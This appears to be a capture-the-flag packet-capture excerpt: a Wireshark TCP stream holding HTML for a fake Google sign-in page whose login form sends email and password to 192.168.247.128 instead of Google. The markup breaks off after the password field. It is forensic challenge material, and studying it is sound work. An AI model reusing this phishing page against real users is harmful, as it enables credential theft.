 Wireshark - Follow TCP Stream (tcp.stream eq 0) - ctfSE.pcap
<body>
<div class="wrapper">
<div class="google-header-bar  centered">
<div class="header content clearfix">
<img alt="Google" class="logo" src="https://ssl.gstatic.com/accounts/ui/logo_2x.png">
</div>
</div>
<div class="main content clearfix">
<div class="banner">
<h2>
Sign in with your Google Account
</h2>
</div>
<div class="card signin-card clearfix">
<div id="cc_iframe_parent"></div>
<img class="profile-img" src="https://ssl.gstatic.com/accounts/ui/avatar_2x.png" alt="">
<p class="profile-name"></p>
<form novalidate method="post" action="http://192.168.247.128/ServiceLoginAuth" id="gaia_loginform">
<input name="GALX" type="hidden"
value="SJLCkfgaqoM">
<input name="continue" type="hidden" value="https://accounts.google.com/o/oauth2/auth?
zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX">
<input name="service" type="hidden" value="lso">
<input name="dsh" type="hidden" value="-7381887106725792428">
<input type="hidden" id="_utf8" name="_utf8" value="&#9731;"/>
<input type="hidden" name="bgresponse" id="bgresponse" value="js_disabled">
<input type="hidden" id="pstMsg" name="pstMsg" value="0">
<input type="hidden" id="dnConn" name="dnConn" value="">
<input type="hidden" id="checkConnection" name="checkConnection" value="">
<input type="hidden" id="checkedDomains" name="checkedDomains"
value="youtube">
<label class="hidden-label" for="Email">Email</label>
<input id="Email" name="Email" type="email"
placeholder="Email"
value=""
spellcheck="false"
class="">
<label class="hidden-label" for="Passwd">Password</label>
<input id="Passwd" name="Passwd" type="password"
placeholder="Password"
class="">